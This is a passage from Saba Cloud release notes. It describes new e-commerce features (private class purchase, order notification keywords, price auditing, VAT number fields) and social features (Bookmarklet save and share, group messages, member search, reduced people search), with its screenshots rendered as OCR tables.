- 4. In the Pricing Information section, click Add Price corresponding to the Private Class Purchase section.
  - a. Choose the appropriate currency using the Currency picker.
  - b. Enter the appropriate price in the Price text box.
  - c. Click Save. The selected price is added.

**Note:** You can add the price in multiple currencies.

5. Click Save on the course details page.

Note: If the added prices are in learner's currency, only then the learner can purchase a private class for the course.

Learners can then purchase such courses as private class. To do so:

1. Go to the learning catalog and search for an appropriate course.

| << Return to search results                                                                                     |                      |
|----------------------------------------------------------------------------------------------------|----------------------|
| 1G and 2G Communication Systems                                                                                 |                      |
| Course description : To discuss the history, development, and functionality of GSM, IS-136, and IS-95 telecommu | nications technology |
| This course can be purchased as a private class for 15 USD Purchase Now                                         |                      |
| Suggested classes for you                                                                                       |                      |
| Class ID : 00003362WBT                                                                                          | Free                 |
| Web-Based                                                                                                    | Enroll               |
| Language : Polish                                                                                               |                      |
| Duration: 01:00                                                                                                 |                      |
| View detail Attachments >                                                                                       |                      |
| Can't find a class that works for you? Submit a request                                                         |                      |

#### Figure 122: Course details

2. Click the **Purchase Now** button. The **New Private Class Request** window opens. This is similar to the Learning Class request.

| New Private Class Request X |                                |  |  |  |  |  |  |
|-----------------------------|--------------------------------|--|--|--|--|--|--|
| Title:                      | I and 2G Communication Systems |  |  |  |  |  |  |
| Requested Start on/after:   |                                |  |  |  |  |  |  |
| Requested End on/before:    |                                |  |  |  |  |  |  |
| Delivery type:              | Select a Delivery Type         |  |  |  |  |  |  |
| Location :                  | Search default text            |  |  |  |  |  |  |
| Facility :                  | Search default text            |  |  |  |  |  |  |
| Notes:                      |                                |  |  |  |  |  |  |
|                             |                                |  |  |  |  |  |  |
|                             |                                |  |  |  |  |  |  |
|                             |                                |  |  |  |  |  |  |
|                             |                                |  |  |  |  |  |  |
|                             | Place Order Reset Cancel       |  |  |  |  |  |  |
|                             |                                |  |  |  |  |  |  |
|                             |                                |  |  |  |  |  |  |

#### Figure 123: Private class request

- **3.** Fill up appropriate details in the fields and click **Place Order**. The Checkout flow continues. The learner can choose the appropriate payment method and pay for the class. Once the order is created, the **Private class purchase order placed for course** notification is triggered to the learner. By default, this notification is disabled, To enable this notification, contact system admin.
  - Note: On the Checkout flow, learner cannot enter coupon code and organization discount for such orders. Also, the payment options are shown based on the settings at the Microsite.

The learner can view the private class request under **ME** > **Learning Requests** and its corresponding order under **ME** > **Order History** page. A new column **Order number** has been added that shows the order number of such private class requests. The learner can cancel the learning request and the order without any drop charges. If the learner cancels the order, then the corresponding learning request will get cancelled too and **Private class purchase order cancelled** notification is triggered to the learner. By default, this notification is disabled, To enable this notification, contact system admin.

If a learner fails to make the payment during the private class purchase, the learning request is still created. Learner or administrator can cancel this request.

| Notifications: Private Class Purchase                                                                                                    |                                                   |                 |                                                               |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------|-----------------|---------------------------------------------------------------|--|--|--|--|--|
| Configure the q12w2notification events for the service. Notifications alert people to activities, meetings, and other updates and send timely reminders when actions must be taken. Create attachments for events to specify email text and include documents or other files. Schedule periodic events for a specific time period. Select the checkbox beside events that you want to enable. |                                                   |                 |                                                               |  |  |  |  |  |
| Notifications Description                                                                                                    |                                                   |                 |                                                               |  |  |  |  |  |
|                                                                                                    |                                                   |                 |                                                               |  |  |  |  |  |
|                                                                                                    |                                                   |                 |                                                               |  |  |  |  |  |
| Events                                                                                                    |                                                   |                 | Print   Export   Modify Table                                 |  |  |  |  |  |
| Enable                                                                                                    | Events                                            | Туре            | Description                                                   |  |  |  |  |  |
|                                                                                                    | Private class purchase order<br>cancelled         | Triggered Event | Triggered when private class purchase order is cancelled.     |  |  |  |  |  |
|                                                                                                    | Private class purchase order<br>placed for course | Triggered Event | Triggered when new private class order is created for course. |  |  |  |  |  |

Figure 124: Private class purchase notifications

| My Learning Requests |            |               |               |             |          |          |         |         |  |
|----------------------|------------|---------------|---------------|-------------|----------|----------|---------|---------|--|
| Course               | Created By | Delivery type | Requested Sta | Requested E | Location | Order nu | Status  | Actions |  |
| IC and 25 Com        | cone       |               |               |             |          | 00185499 | Pending | Edit -  |  |

#### Figure 125: Private class request created by administrator

| Order History  Order  Subscription Orders  Learning Title:                                                            | Order Date:                                  | Last 30 days 🗸      |                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|---------------------|------------------------------------|
| Apply filters Clear filters 05-JAN-2017                                                                               |                                              |                     |                                    |
| Order number 00185499<br>Status Confirmed<br>Learning Items associated with order 1<br>Total order amount (USD) 51.75 | Class                                        | Status<br>Confirmed | Actions Audit Trail for Order Item |
| Cancel this order Audit Trail for Order Viev                                                                          | / details View/Update Additional Information |                     |                                    |

#### Figure 126: Order created against the private class

If a catalog administrator is purchasing a course, then he/she can select an order contact so that the order is placed for that order contact.

| New Private Class Request |                               | > |
|---------------------------|-------------------------------|---|
| Order contact:            |                               |   |
| Title:                    | Mind 2G Communication Systems |   |
| Requested Start on/after: |                               |   |
| Requested End on/before:  |                               |   |
| Delivery type:            | Select a Delivery Type        |   |
| Location :                | Search default text Q         |   |
| Facility :                | Search default text Q         |   |
| Notes:                    |                               |   |
|                           |                               |   |
|                           |                               |   |
|                           |                               |   |
|                           |                               |   |
|                           | Place Order Reset Cancel      |   |

#### Figure 127: Private class request created by administrator

On the **Class Requests** page (**Learning** > **Learning Requests** > **Class Requests**), the **Private Class Order Number** field is added in search criteria and search results. This field helps the administrator to search for the required learning request. Also, the administrator cannot register for a class or create a new class using the private class request.

#### Use case

This feature is beneficial because its a common purchase request for ecommerce users who sell ILTs.

## New keywords for Order confirmed notification

How did it work?

The **Order confirmed** notification didn't have payment related information.

#### How does it work now?

In this update, the following new keywords are added to the **Order confirmed** notification:

- Order\_Purchase\_Order\_# Displays purchase order number provided the payment type is purchase order.
- Order\_User\_Address\_Shipping Displays the shipping address of the order contact. The address appears with comma separated values.
- Order\_User\_Address\_Billing Displays the billing address of the order contact. The address appears with comma separated values.
- Order\_Contact\_Email\_Address Displays the email address of the order contact.

**Note:** Payment type is already part of the Order\_MOP\_Details\_# keyword.

| <b>New Event</b>          | Action                                                                                                    |    |             |
|---------------------------|----------------------------------------------------------------------------------------------------|----|-------------|
| Edit Triggered >          | New Event Acti                                                                                                    |    |             |
|                           |                                                                                                    |    |             |
| Event Name                | Order Confirmed                                                                                                    |    |             |
| Domain                    | world                                                                                                    |    |             |
| Action Name*              |                                                                                                    |    |             |
| Description               |                                                                                                    |    |             |
| Header-Footer<br>Template | -Select One-                                                                                                    |    |             |
| Туре*                     | <ul> <li>Transmit Action</li> <li>Webhook Action</li> </ul>                                                                                                    |    |             |
| Keyword                   | @Order_Business_Unit@                                                                                                    | dd |             |
| Message Subject           | @Order_Company@                                                                                                    |    |             |
| Inbox Delivery            | @Order_Contact_Name@         @Order_Course_Image_Url@         @Order_Date@         @Order_Deeplink_Url@         @Order_External_Student@         @Order_Internal_Student@         @Order_Line_Items_#@         @Order_MOP_Details_#@         @Order_MOP_Details_#@         @Order_MOP_Details_#@         @Order_MoneyUnits_Paid@         @Order_Offering_Name@         @Order_Offering_Name@         @Order_Status@         @Order_TotalTrainingUnits_Required@         @Order_TotalCost@         @Order_User_Address_Billing@ |    | Save Cancel |

Figure 128: New keywords

By default, this notification is disabled. To enable it, please contact your system administrator. Select appropriate keywords and draft the message as required. On order confirmation, this notification is triggered to the user.

| From: <u>[IncernedExcited.com</u> ] [Incrition][Incrited.com]<br>Sent: Tuesday, December 27, 2016 1:26 PM<br>To: Kavita Hatkar < <u>KHatkar@saba.com</u> ><br>Subject: Confirmed KQE_CertCourse3Purchase Order 103.5 12 27 2016 00001380 |
|----------------------------------------------------------------------------------------------------|
| MOP : Purchase Order 103.5 12 27 2016 00001380                                                                                                    |
| PO # : KQE_U34                                                                                                    |
| Order User Shipping Address : Jork & Konon, Waxer, Whited States, 32789                                                                                                    |
| Order User Billing Address : Suggestine, W Street, Woolda, United States, William                                                                                                    |
| Order Contact's Email : <u>khatkar@saba.com</u>                                                                                                    |

Figure 129: Sample Order Confirmation notification

#### Use case

The updated notification will now help in getting more information about the order. It can be used as a receipt for the transaction.

## Support audit while adding or updating pricing information

#### How did it work?

The audit tracking functionality was not available for pricing. Whenever the object's pricing information was added or updated, it was never tracked in Audit Trail.

#### How does it work now?

The Audit functionality is now available for **Pricing** as well so that whenever the administrator adds or updates the price of any object, such as course, subscription, or purchase order, the same is now tracked in the Audit Trail. The following two new audit actions are introduced in the **Price List Entry** component of the **Pricing** service:

- Price list entry deleted
- Price list entry added / updated

By default, the **Auditability** is set to **No Auditing** for the above actions. The admin can select one of the following values:

- No Auditing (selected by default)
- Auditing with a reason
- Silent Auditing
- · ESignature reason required
- ESignature reason not required

| Component Details: Price L       | ist Entry                     |
|----------------------------------|-------------------------------|
| Main Attributes Audit Actions    |                               |
| Audit Actions                    | Print   Export   Modify Table |
| Audit Action                     | Auditability                  |
| Price list entry deleted         | Auditing with a reason 🔻      |
| Price list entry added / updated | Auditing with a reason        |

#### Figure 130: Audit actions

Once the user set the correct value for the audit actions, when the admin adds any price or updates the existing price for any learning object, then the same reflects in the Audit Trail window.

| A | udit Trail                          |                           |                |           |                  |                              |
|---|-------------------------------------|---------------------------|----------------|-----------|------------------|------------------------------|
|   |                                     |                           |                |           |                  |                              |
|   | Print   Export   Modify Table       |                           |                |           | lodify Table     |                              |
|   | Action                              | Timestamp                 | Previous Value | New Value | Author           | Reason                       |
| _ | Price list entry<br>added / updated | 09.12.2016<br>10:40:39 AM | 0.0 USD        | 2.0 USD   | Benita<br>Wilson | Updated<br>existing<br>price |
|   | Price list entry<br>added / updated | 09.12.2016<br>10:40:17 AM | -              | 100.0 INR | Benita<br>Wilson | Added<br>new<br>price        |

#### Figure 131: Audit Trail for price update

This feature is applicable on:

- Course
- Class
- Package
- Subscription
- Training Unit
- Promotion
- Delivery Mode

#### Use case

Auditing is required for administrators to see who changed prices or exchange rate and why. This is critical for E-commerce users to know actually where their profits are impacted whether in the actual update of the price, in the update of base price, or in exchange rate.

## VAT Number field on external person and external organization details

#### How did it work?

When a user places an order, on the Checkout page, the user had to enter the VAT number as an additional information for tax calculation. There was a need to append this Vat No field directly to the external user or an organization so that its automatically populated during the checkout and user do not have to enter it manually.

| Shipping address  | Billing address |
|-------------------|-----------------|
| Shipping address  | s 🕕             |
| Address 1*        |                 |
| Goregaon West     |                 |
| Address 2         |                 |
| Address 3         |                 |
| City *            | Country *       |
| Mumbai            | India 💌         |
| State             | Zip code        |
| Maharashtra       | 400090          |
| Additional Inform | ation for tax 🔒 |
| VAT Number        |                 |
| V124578           |                 |

Figure 132: VAT number on Checkout page

How does it work now?

The VAT Number field has now been added to external user profile and external organization details so that while checking out from cart, the user does not have to enter the VAT Number manually. The **VAT Number** field is linked with the **Billing Party** setting which means if the **Billing Party** setting is disabled, then organization's VAT Number will be populated in the **VAT Number** field. If it is enabled, then external user's VAT Number will be populated in the **VAT Number** field.

The people administrator can update the VAT Number on the person's profile or the user can update the same from the **Profile** page. By default, this field is disabled. This field will appear only when **vat\_no** attribute is enabled on the **Person**, **External** component in the **User Profile** service.

| Edit Profile Of Akan           | ksha Agrawal                      |            |                     | A      A     A  A     A     A     A  A   A   A   A   A   A   A   A   A   A   A |   |   |
|--------------------------------|-----------------------------------|------------|---------------------|----------------------------------------------------------------------------------------------------|---|---|
|                                |                                   |            |                     | * = required<br>Bold = Audited                                                                                                    |   |   |
| Main Contact Information       | Address Password Preference       | es Privile | ges                 |                                                                                                    |   |   |
| Title                          |                                   |            | Lloomomot           |                                                                                                    |   |   |
| The States                     | Ms. 🔻 🖾                           |            | Usemanie"           | 1AAGRAWAL@SABA.COM                                                                                                    |   |   |
| First Name*                    | Akanksha                          |            | Last Name*          | Agrawal                                                                                                    |   |   |
| Domain*                        |                                   |            | Status              | 11                                                                                                    | 7 |   |
| Domain                         | world                             | 9          | olado               | Active 🔻 🖬                                                                                                    | - |   |
| Home Domain*                   | world                             | Q. 🗳       | Gender              | Female v                                                                                                    |   |   |
| Organization                   | Beta Customers                    | Q 🗳        | Accounting Code     | 00001534                                                                                                    |   |   |
| Company                        | Beta Customers                    | Q 🗳        | Job Level           | Individual Contributor                                                                                                    | • | 1 |
| Job                            | Beta Tester                       | Q 🗳        | Person No_athdb1    | 00001511                                                                                                    |   |   |
| Manager                        | 1aagrawalmanagerFN 1aagrawalmanag | 1e 🔍 🕑     | Person Legal ID_12  | 7 0000151121                                                                                                    |   |   |
| Additional Approver for Orders |                                   | ۹ 🗳        | Business Card Title | Business Card title                                                                                                    |   |   |
| Location                       | Pune Saba Office                  | Q 🕑        | E-mail              | tgajbhiye@saba.com                                                                                                    |   |   |
| Start Date                     |                                   |            | Person Type         | -Select One-                                                                                                    | T | * |
| Terminated On                  |                                   |            | Ethnicity           | Black 💌 🕍                                                                                                    |   |   |
| Religion                       | Christianity                      | <b>v</b>   |                     |                                                                                                    |   |   |
| Date of Birth                  | 14.08.2012                        |            |                     |                                                                                                    |   |   |
| VAT Number                     |                                   |            |                     |                                                                                                    |   |   |

Figure 133: VAT Number on external user's profile

The HR administrator can add or update the VAT Number in the external organization's details. By default, this field is disabled. This field will appear only when **vat\_no** attribute is enabled on the **Organization**, **External** component in the **Organization** service.

| Component Details: Organization, External |               |                |  |
|-------------------------------------------|---------------|----------------|--|
|                                           |               |                |  |
| Component Details up                      |               | Print   Export |  |
| Name                                      | Value         |                |  |
| UI Label                                  | VAT Number 🔍  |                |  |
| Audit                                     | No Auditing 🔹 |                |  |
| Data Is Protected_up                      |               |                |  |
| Default Value                             |               |                |  |
| Display                                   |               |                |  |
| Generate Mask                             |               |                |  |
| Has Unique Values                         | No            |                |  |
| Is a List Of Values                       | No            |                |  |
| Is Generated                              | No            |                |  |
| Is Internationalized                      | No            |                |  |
| Is Referenced                             | No            |                |  |
| Is Required                               |               |                |  |
| Maximum Size                              | 255           |                |  |
| Size                                      | 255           |                |  |

Figure 134: VAT Number attribute in Organization, External component

| External Organization*        | Cloud Operations       |
|-------------------------------|------------------------|
| Mission Statement             |                        |
|                               |                        |
| External Organization Number* | Character Limit : 2000 |
| External Organization Number* | EXTORGUUT              |
| Learning Contact              | <u>م</u>               |
| Parent Organization           | Q. 🗹                   |
| Type of Business              | -Select One-           |
| Vertical                      | -Select One- 🔻 🐮       |
| Address 1                     |                        |
| Address 2                     |                        |
| Address 3                     |                        |
| City                          |                        |
| Country                       | -Select One-           |
| State/Province                |                        |
| ZIP/Postal Code               |                        |
| Primary Phone                 |                        |
| Secondary Phone               |                        |
| Fax                           |                        |
| E-mail                        |                        |
| Web Server                    |                        |
| Is Active                     |                        |
| Domain*                       | world                  |
| Objectives Administrator      | Q. 🗳                   |
| Billing Address 2             |                        |
| Billing City                  |                        |
| Billing Country               | -Select One-           |
| Billing State/Province        |                        |
| Billing ZIP/Postal Code       |                        |
| Vat Number                    | CO786126               |

Figure 135: VAT Number in External Organization

If the user updates the VAT Number during the order checkout process, then the same will be updated based on the Billing Party setting i.e. either Organization's or User's VAT Number.

#### Use case

This will simplify the order checkout process as the user does not have to re-enter VAT if its available.

## Chapter

## Social

#### Topics:

- Save resources for later and share them using Saba Bookmarklet
- Improve preview options for large size images contributed to Activity Stream
- Group portlet to provide appropriate message when user is not assigned to any group
- User can search and connect with members easily
- User can add external resources to bookmark folder
- People search functionality enhanced
- Locale support for Saba Bookmarklet

## Save resources for later and share them using Saba Bookmarklet

#### How did it work?

Saba Cloud allowed users to mark complete resources such as external websites and record them directly to the Saba LRS using Saba Bookmarklet. However, they could not temporarily save such resources for future reference or quickly share them from Saba Bookmarklet.

#### How does it work now?

This update enhances the Saba Bookmarklet feature to provide the following new abilities:

• Save resources for later

Users can click the new **Save for Later** option in the Saba Bookmarklet to save a resource for future reference. Such resources are added to the user's bookmarks under a new **Saved For Later** system-generated folder. This is a public folder and its security/domain setting is same as user's default bookmark folder.

| SABA. |     |                   | × |
|-------|-----|-------------------|---|
|       | ~   | Mark Complete     |   |
|       | L   | Save For Later    |   |
|       | 001 | Add To Collection |   |
|       | Ś   | Share             |   |

#### Figure 136: Save For Later option in Saba Bookmarklet

To enable the **Save for Later** option, system administrators must enable the **Save for Later** service under **Learning Experiences > Saba Bookmarklet**.

Share resources

Users can click the **Share** option in Saba Bookmarklet to quickly share the resource with other users. This option works same as the **Quick Share** option for sharing social resources and is renamed to **Share**.



Figure 137: Share option in Saba Bookmarklet

Clicking **Share** opens the share details popup page where the **Title** and **Link** fields are pre-populated with the shared external resource details.

| Title <sup>*</sup>                                              |
|-----------------------------------------------------------------|
| XML Tutorial                                                    |
| Description                                                     |
|                                                                 |
|                                                                 |
| ,                                                               |
| Link <sup>*</sup>                                               |
| http://www.w3schools.com/xml/default.asp                        |
| Author                                                          |
| 9                                                               |
| Language                                                        |
| 9                                                               |
|                                                                 |
| To view options, click the Search icon                          |
|                                                                 |
|                                                                 |
| Disable sharing; others are not allowed to share this resource. |
|                                                                 |
| Advanced Options                                                |
|                                                                 |
| Save                                                            |

#### Figure 138: Share details page

To enable the **Share** option, system administrators must enable the **Quick Share** service under **Collaboration** and the **Saba Bookmarklet** service under **Learning Experiences**.

For both the options, Saba Cloud performs all necessary checks that are required for Saba Bookmarklet.

Use case

There is a need to enhance the social experience of Saba Bookmarklet so that users can perform actions on external resources as they can on internal social resources.

## Improve preview options for large size images contributed to Activity Stream

#### How did it work?

Previously, when users contributed a large size image to Activity stream, its preview image loading was slow.

#### How does it work now?

In this update, this has been addressed. The preview of the contributed image loads faster.



Figure 139: Large size image preview in Activity stream

Use case

Users can now share large size images on Activity Stream with better results and group members and Learners can preview images faster.

# Group portlet to provide appropriate message when user is not assigned to any group

How did it work?

Previously, if a user was not a member of any group, the following message **You haven't joined any groups yet. To join groups, go to the Groups section and search for groups you would like to join** is shown in **My groups** and other portlets. This message is applicable only if the user is eligible to join at least one group. Otherwise, it is misleading and confusing to the user.

How does it work now?

In this update, this has been addressed.

In any of the following cases:

- There are no default group in the system.
- User is not part of any group.
- If there is no public/private group which can be searched and joined by a user.

A message stating that the user is not assigned to any specific group is displayed.

#### You are not assigned to any group at this time.

The Groups Home page with the new message is shown below:

| ME GROUPS                                                      | Browse All - Search Q                           |
|----------------------------------------------------------------|-------------------------------------------------|
| Groups Home Workspaces Discussions Ideas Issues Video Channels |                                                 |
| Groups Home                                                    |                                                 |
| ▼ Recent Discussions                                           | ✓ Actions                                       |
| Rew Discussion                                                 |                                                 |
|                                                                | ✓ My groups                                     |
| No Records Found                                               |                                                 |
| - Featured                                                     | You are not assigned to any group at this time. |

#### Figure 140: Groups Home page showing message

Similar message will display in the Me Page and Browse page as well.

Note: If there is at least one public group or private group the original message as shown below will display.



#### Figure 141: Public Group

| ✓ My groups                                                                                                    |                  |
|----------------------------------------------------------------------------------------------------|------------------|
| You haven't joined any groups yet.<br>To join groups, go to the Groups section and s<br>you would like to join. | earch for groups |
| New Groups     Private group                                                                                    |                  |
| 1 member   Request to Join                                                                                      | Vew all ►        |

#### Figure 142: Private Group

Use case

Users will no longer face confusing and misleading messages regarding joining groups that they are not part of or if there are no default groups that a user is eligible to join.

### User can search and connect with members easily

#### How did it work?

Currently users cannot search for a member from a large group or easily manage group membership as an administrator. Users have to manually search for a specific person and it is very difficult to search in a large group with thousands of members.

#### How does it work now?

Starting from this update, searching for a specific member in a group by the user and managing the members group by an admin are enabled.

The Members tab of the Group details page provides a panel to search for a member by **username** and **first name**. Based on the entered details, the picker will list the potential members in a drop down list below the picker. On selecting one of the suggested members from the list, the main list will refresh with the selected one.

| Activity Strea | m Resources   | Group wall | All Discussions | Workspaces | Ideas  | Members         |             |              |
|----------------|---------------|------------|-----------------|------------|--------|-----------------|-------------|--------------|
|                |               |            |                 |            |        | Type here to se | arch member | Q            |
| _              |               |            | 34343 AADEMDI   | OVWED333   | 123423 | 4343            | Add Members | Manage Roles |
|                | Remove Me     | mber 💌     | Share Bookma    | rk Tags:   | 0      | 1010            |             |              |
|                | 88test123 888 | test123    |                 |            |        |                 |             |              |
|                | 👸 Remove Me   | mber 🔻     | Share Bookma    | ırk Tags:  | 0      |                 |             |              |
|                | ditya Menon   |            |                 |            |        |                 |             |              |
|                | 😽 Remove Me   | mber 🔻     | Share Bookma    | rk Tags:   | 0      |                 |             |              |
|                | inmol saini   |            |                 |            |        |                 |             |              |
|                | 😽 Remove Me   | mber 🔹     | Share Bookma    | rk Tags:   | 0      |                 |             |              |
|                | sdada sdasds  | ad         |                 |            |        |                 |             |              |
|                | 😽 Remove Me   | mber 💌     | Share Bookma    | rk Tags:   | 0      |                 |             |              |

#### Figure 143: Members tab

Similarly, an admin can search the group members from:

#### Admin>Social>Manage Groups>Groups>Members Tab

The admin can search by name and community role.

The criteria field can be altered by clicking the Configure link.

### Community: Everyone

| Main Members                  |                |                |       |
|-------------------------------|----------------|----------------|-------|
| Name                          | Community Role | -Select One- ▼ |       |
| Configure   Save Search Query |                | Search         |       |
|                               |                |                | 12345 |

| wembe | Community Roles   Setup N | lembership Rule   A | dd Member   Print | Export_page text |
|-------|---------------------------|---------------------|-------------------|------------------|
|       | Name                      | Community Role      | Organization      | Actions_mas2     |
|       | localef locale@saba.com   | Member              | Saba              | Remove           |
|       | Health User               | Member              | Saba              | Remove           |

| localef locale@saba.com   | Member | Saba         | Remove |
|---------------------------|--------|--------------|--------|
| Health User               | Member | Saba         | Remove |
| Super User                | Owner  | Saba         | Remove |
| TESTTFA55 TESTTFA55       | Member | My Companyas | Remove |
| Ben123 External           | Member | My Companyas | Remove |
| diffdomain11 diffdomain11 | Member | Root         | Remove |
| testdiffdomain testdiffdo | Member | Root         | Remove |
| TEST4444444ww TEST444444  | Member | Root         | Remove |
| asdada sdasdsad           | Member | Root         | Remove |
| _clone _clone             | Member | Root         | Remove |
|                           |        |              | 12345  |

#### Figure 144: Admin search for members

#### Use case

Mambara

User can now search and connect with members easily and administrators can manage members from larger groups more easily.

### User can add external resources to bookmark folder

How did it work?

N/A.

How does it work now?

A new feature, Add to Collection has been added to Saba Bookmarklet. This allows users to create folders and save external web page links as bookmarks.

When adding the external link to the bookmark folder, users can choose existing collections folder from Saba Bookmarklet or create New collection folder within the Saba Bookmarklet and save the link within that folder.

Login> Me>Bookmark>Add to Collection

| <b>V</b> | SABA.                    | × |
|----------|--------------------------|---|
|          | Add To Collection        |   |
|          | Select Collection 🔻      |   |
|          | OR<br>Add New Collection |   |
| E        | nter Collection Name     |   |
|          | Save                     |   |

Figure 145: Add to collection

### Note:

In order to show **Add To Collection**, the **Bookmarks** service under Foundation needs to be enabled. If not, user will not see these options even though **Saba Bookmarklet** service is enabled under **Learning Experiences**.

| Foundation                             | A.       | 4 |
|----------------------------------------|----------|---|
| Activity Stream                        |          | 4 |
| Domain service for Activity Stream     |          | 4 |
| Advanced Search Filters                |          |   |
| In Analytics                           |          | 4 |
| Embed Analytics                        |          |   |
| Me Tab Analytics                       |          | 4 |
| My Team Analytics                      |          | 4 |
| <sup>…</sup> My Team Dashboards        |          | 4 |
| E Archiving                            |          | 4 |
| Authentication                         | <b>A</b> | 4 |
| E. Domains                             | <b>A</b> | 4 |
| Single Domain                          |          | 4 |
| SecurityRole                           | <b>A</b> | 4 |
| <sup>1</sup> Two Factor Authentication |          | 4 |
| Enchmarks                              |          |   |
| E Bookmarks                            |          | 1 |
| E Calendar                             | <b>~</b> | 1 |

#### Figure 146: Bookmark enabled under Foundation

#### Use case

User can now add external links to Saba Bookmarklet under existing or new folders. This provides a way to save and organize web pages of similar category.

## People search functionality enhanced

#### How did it work?

There was no ability to restrict the people search or hide options through which people/users in a system can be searched or browsed.

#### How does it work now?

Starting from this update, the ability to search and browse for other users can be restricted by implementing a new service named **Reduced People Search** under system configuration, which can be turned ON or Off. The feature is OFF by default.

Note: You need to submit a support request to enable the **Reduced People Search** service before it can be turned ON or OFF. For assistance, contact Saba Support.

When this service is enabled, the People tab as well as the People section under Browse will not be displayed.

#### Navigate to: Admin>System>Services>Collaboration>Reduced People Search

|                                      | ROUPS ADMIN                                                     |                                                                            |                                                |                           | Browse      |
|--------------------------------------|-----------------------------------------------------------------|----------------------------------------------------------------------------|------------------------------------------------|---------------------------|-------------|
| Admin Home People Adn                | ninistration HR Administration                                  | Collaboration Administration                                               | Meetings Instruc                               | tor Catalog Adminis       | tration     |
| Recruiting Marketplace               | System Administration                                           |                                                                            |                                                |                           |             |
| System Home                          | Services                                                        |                                                                            |                                                |                           |             |
| Configure System                     |                                                                 |                                                                            |                                                |                           |             |
| Services                             | A service is a functional area<br>checkbox beside services that | of the application that may include<br>it you want to enable. Clear the ch | erelated components,<br>eckbox to disable a se | notification events, and  | d settings. |
